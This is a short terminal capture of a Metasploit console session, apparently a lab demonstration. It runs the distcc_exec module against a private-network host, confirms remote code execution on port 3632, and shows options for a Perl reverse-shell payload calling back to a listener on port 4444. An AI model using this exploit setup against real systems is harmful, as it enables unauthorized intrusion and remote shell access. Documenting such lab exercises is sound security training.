 ridhijain@LAPTOP-B4BL0AA7: ridhijain@LAPTOP-B4BL0AA7:
View the full module info with the info, or info -d command.
msf exploit(unix/misc/distcc_exec) > check
[+] 172.19.0.2:3632 - The target is vulnerable. Remote code execution via distcc confirmed
msf exploit(unix/misc/distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 172.19.0.2 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics
/using-metasploit.html
RPORT 3632 yes The target port (TCP)
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.19.0.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target